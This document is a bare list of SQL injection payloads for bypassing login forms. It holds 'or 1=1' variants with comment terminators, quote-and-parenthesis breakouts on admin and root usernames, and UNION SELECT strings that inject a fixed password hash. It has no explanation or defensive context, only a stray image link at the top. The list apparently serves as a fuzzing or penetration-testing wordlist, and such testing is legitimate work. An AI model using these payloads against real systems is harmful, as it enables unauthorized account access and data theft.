 " or 1=1
" or 1=1#

" or 1=1--
" or 1=1/*
' or 1=1
' or 1=1#
' or 1=1--
' or 1=1/*
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
1234 " AND 1=0 UNION ALL SELECT "root", "81dc9bdb52d04dc20036dbd8313ed055
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
1234 ' AND 1=0 UNION ALL SELECT 'root', '81dc9bdb52d04dc20036dbd8313ed055
admin" #
admin" --
admin" or "1"="1
admin" or "1"="1"#
admin" or "1"="1"--
admin" or "1"="1"/*
admin" or 1=1
admin" or 1=1#
admin" or 1=1--
admin" or 1=1/*
admin") or "1"="1
admin") or "1"="1"#
admin") or "1"="1"--
admin") or "1"="1"/*
admin") or ("1"="1
admin") or ("1"="1"#
admin") or ("1"="1"--
admin") or ("1"="1"/*
admin"/*
admin"or 1=1 or ""="
admin' #
admin' --
admin' or '1'='1
admin' or '1'='1'#
admin' or '1'='1'--
admin' or '1'='1'/*
admin' or 1=1
admin' or 1=1#
admin' or 1=1--
admin' or 1=1/*
admin') or '1'='1
admin') or '1'='1'#
admin') or '1'='1'--
admin') or '1'='1'/*
admin') or ('1'='1
admin') or ('1'='1'#
admin') or ('1'='1'--
admin') or ('1'='1'/*
admin'/*
admin'or 1=1 or ''='
or 1=1
or 1=1#
or 1=1--
or 1=1/*
root" #
root" --